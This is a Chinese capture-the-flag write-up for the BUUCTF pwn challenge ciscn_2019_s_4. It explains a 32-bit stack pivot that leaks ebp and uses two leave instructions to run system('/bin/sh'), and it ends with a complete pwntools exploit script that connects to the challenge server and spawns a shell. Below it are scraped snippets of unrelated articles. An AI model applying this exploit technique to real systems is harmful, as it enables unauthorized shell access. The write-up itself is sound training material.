[BUUCTF]PWN——ciscn_2019_s_4

ciscn_2019_s_4

步骤:



- 例行检查,32位程序,开启了nx保护



- 本地试运行一下,看看大概的情况,两次输入,让人联想到栈迁移

- 32位ida载入,找到关键函数,只可以溢出8字节,没法构造太长的rop,

程序最后是用leave和retn还原现场的,首先想到的就是栈迁移

leave实质 上是move esp,ebp和pop ebp,将栈底地址赋给栈顶,然后在重新设置栈底地址,我的理解是重新开栈

retn实质上是pop rip,设置下一条执行指令的地址

利用思路

- 利用第一个输入点来泄露ebp的值,动调找一下buf在栈上的位置,用ebp去表示

- 第二个输入点输入system(/bin/sh),利用两次leave将栈迁移到buf处,执行buf里的指令,获取shell

利用过程

- 首先是利用第一个i输入点来泄露ebp的值

payload='a'*0x24+'bbbb'

p.recvuntil('name?')

p.send(payload)

p.recvuntil('bbbb')

ebp=u32(p.recv(4).ljust(4,'\x00'))

- 动调看一下ebp和buf的位置距离,用ebp去表示buf

ebp的地址是0xffecdee8,buf的地址是0xffecdeb0,两者相差0x38,我们可以用ebp-0x38来表示buf的地址 - 现在到了第二个输入点,我们要往buf里写入system(‘/bin/sh’),并将栈劫持回buf地址,执行指令获取shell

payload=(p32(sys_addr)+'aaaa'+p32(buf+12)+'/bin/sh\x00').ljust(0x28,'a')+p32(buf-4)+p32(leave)

由于程序里执行过system,所以可以直接利用system函数的地址,

(p32(sys_addr)+'aaaa'+p32(buf+12)+'/bin/sh\x00').ljust(0x28,'a')这个是用来填充buf的,先看后面的p32(buf-4)+p32(leave)

p32(buf-4),将ebp覆盖成了buf地址-4,-4是因为没执行一条指令后,eip会自动+4,

p32(levae),将返回地址覆盖成了leave

看一下执行完后这条指令后,栈的布局

现在执行返回指令里的leave指令

move esp,ebp

pop ebp

现在执行程序里原有的leave

move esp,ebp

pop ebp

reten,pop eip

到这里,我们成功将栈劫持到了我们的buf处,接下来就会执行栈里的内容,先是执行system函数,eip+4,eip就指向了/bin/sh,system里传入了参数bin/sh,执行了system(/bin/sh),获取了shell



完整exp:

from pwn import *

p=remote('node3.buuoj.cn',26531)

#p=process('./ciscn_s_4')

context.log_level='debug'

sys_addr=0x8048400

leave=0x080484b8

payload='a'*0x24+'bbbb'

p.recvuntil('name?')

p.send(payload)

p.recvuntil('bbbb')

ebp=u32(p.recv(4).ljust(4,'\x00'))

#gdb.attach(p)

print 'ebp='+hex(ebp)

buf=ebp-0x38

payload=(p32(sys_addr)+'aaaa'+p32(buf+12)+'/bin/sh\x00').ljust(0x28,'a')+p32(buf-4)+p32(leave)

p.send(payload)

#gdb.attach(p)

p.interactive()

为了方便看,我是从上往下开栈的,实质上是从下往上开栈的

[BUUCTF]PWN——ciscn_2019_s_4的更多相关文章

- [BUUCTF]PWN——babyheap_0ctf_2017

[BUUCTF]PWN--babyheap_0ctf_2017 附件 步骤: 例行检查,64位,保护全开 试运行一下程序,看到这个布局菜单,知道了这是一道堆的题目,第一次接触堆的小伙伴可以去看一下这个 ...

- (buuctf) - pwn入门部分wp - rip -- pwn1_sctf_2016

[buuctf]pwn入门 pwn学习之路引入 栈溢出引入 test_your_nc [题目链接] 注意到 Ubuntu 18, Linux系统 . nc 靶场 nc node3.buuoj.cn 2 ...

- BUUCTF pwn一分题目

因为以前做过一些题目,看见1分题目也不太多了,就想着,抓紧点把1分题都刷一下吧.所以开个帖子记录一下,题目简单的话就只贴exp了. [BJDCTF 2nd]secret 这里有一个输入可以进行溢出,n ...

- [BUUCTF]PWN——hitcontraining_uaf

[BUUCTF]--hitcontraining_uaf 附件 步骤: 例行检查,32位,开启了nx保护 试运行一下程序,非常常见的创建堆块的菜单 32位ida载入分析,shift+f12查看程序里的 ...

- BUUCTF PWN部分题目wp

pwn好难啊 PWN 1,连上就有flag的pwnnc buuoj.cn 6000得到flag 2,RIP覆盖一下用ida分析一下,发现已有了system,只需覆盖RIP为fun()的地址,用peda ...

- buuctf --pwn part2

pwn难啊! 1.[OGeek2019]babyrop 先check一下文件,开启了NX 在ida中没有找到system.'/bin/sh'等相关的字符,或许需要ROP绕过(废话,题目提示了) 查看到 ...

- buuctf pwn wp---part1

pwn难啊 1.test_your_nc 测试你nc,不用说,连上就有. 2.rip ida中已经包含了system函数: 溢出,覆盖rip为fun函数,peda计算偏移为23: from pwn i ...

- [BUUCTF]PWN——pwnable_hacknote

pwnable_hacknote 附件 步骤: 例行检查,32位程序,开启了nx和canary保护 本地试运行看一下大概的情况,熟悉的堆的菜单 32位ida载入 add() gdb看一下堆块的布局更方 ...

- [BUUCTF]PWN——ciscn_2019_es_7[详解]

ciscn_2019_es_7 附件 步骤: 例行检查,64位程序,开启了nx保护 本地试运行一下看看大概的情况 64位ida载入,关键函数很简单,两个系统调用,buf存在溢出 看到系统调用和溢出,想 ...

随机推荐

- [cf1209E]Rotate Columns

题意也可以理解为这样一个过程: 对于每一列,将其旋转后选出若干行上的数,要求与之前的行都不同 用$g_{i,S}$表示第$i$列选出的行数集合为$S$的最大和,$f_{i,S}$表示前$i$列$S$中 ...

- 构建“元宇宙”,有哪些3D建模方式?

"沉浸.3D世界.虚拟社交.虚拟购物",最近"元宇宙"的概念特别火.人们畅想通过AR/VR以及其他互联网技术,把现实世界的楼房街道.天气温度.人际关系等投射到虚 ...

- tomcat进行远程debug

Windows下 进入目录下的bin目录,编辑打开startup.bat 在前面添加: SET CATALINA_OPTS=-server -Xdebug -Xnoagent -Djava.com ...

- Codeforces 986D - Perfect Encoding(FFT+爪巴卡常题)

题面传送门 题意:给出 \(n\),构造出序列 \(b_1,b_2,\dots,b_m\) 使得 \(\prod\limits_{i=1}^mb_i\geq n\),求 \(\sum\limits_{ ...

- PHP对称加密-AES加密、DES加密

对称加密 对称加密算法是指,数据发信方将明文(原始数据)和密钥一起经过加密处理后,使其变成复杂的加密密文发送出去.收信方收到密文后,若要解读原文,则需要使用加密密钥及相关算法的逆算法对密文进行解密,使 ...

- 【原创】基于RPA的软件功能自动化测试

简介:1个功能自动化的框架 特点:OCR识别文字内容,pylackey对比图像相似度 代码极简 适用于绝大部分场景 只需要对按钮进行截图 配合第三方库可以生成漂亮的测试报告 文件结构:action-- ...

- C语言中的位段----解析

有些信息在存储时,并不需要占用一个完整的字节, 而只需占几个或一个二进制位. 例如在存放一个开关量时,只有0和1 两种状态, 用一位二进位即可. 为了节省存储空间并使处理简便,C语言又提供了一种数据结 ...

- 全网最详细的ReentrantReadWriteLock源码剖析(万字长文)

碎碎念) 花了两天时间,终于把ReentrantReadWriteLock(读写锁)解析做完了.之前钻研过AQS(AbstractQueuedSynchronizer)的源码,弄懂读写锁也没有想象中那 ...

- mysql事务控制语言TCL

Transaction Control Language 事务控制语言 事务:一个或一组sql语句组成一个执行单元,这个执行单元作为不可分割的整体执行.如果某个语句执行错误,整个单元回滚到最初的状态. ...

- eclipse上点击open Perspective找不到java EE的解决办法

原因:没有安装java ee等插件 Help--->Install New software---->work with中选择All Available Sites----> ...